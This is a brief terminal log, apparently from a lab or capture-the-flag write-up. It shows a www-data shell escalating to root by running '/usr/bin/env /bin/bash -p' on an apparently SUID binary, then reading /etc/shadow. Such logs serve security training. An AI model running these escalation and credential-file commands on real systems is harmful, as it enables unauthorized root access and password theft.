 script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@ee83d6f90a50:/home$ /usr/bin/env /bin/bash -p
/usr/bin/env /bin/bash -p
bash-5.2# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
bash-5.2# whoami
whoami
root
bash-5.2# cd /root
cd /root
bash-5.2# cat /etc/shadow
cat /etc/shadow
root:*:19793:0:99999:7:::
daemon:*:19793:0:99999:7:::
bin:*:19793:0:99999:7:::
sys:*:19793:0:99999:7:::
sync:*:19793:0:99999:7:::
games:*:19793:0:99999:7:::
man:*:19793:0:99999:7:::
lp:*:19793:0:99999:7:::
mail:*:19793:0:99999:7:::
news:*:19793:0:99999:7:::
uucp:*:19793:0:99999:7:::
proxy:*:19793:0:99999:7:::
www-data:*:19793:0:99999:7:::
backup:*:19793:0:99999:7:::
list:*:19793:0:99999:7:::
irc:*:19793:0:99999:7:::
_apt:*:19793:0:99999:7:::
nobody:*:19793:0:99999:7:::
mysql:!:19802::::::
bash-5.2#